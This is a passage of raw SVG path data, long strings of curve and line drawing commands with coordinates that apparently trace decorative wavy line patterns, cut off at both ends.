2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 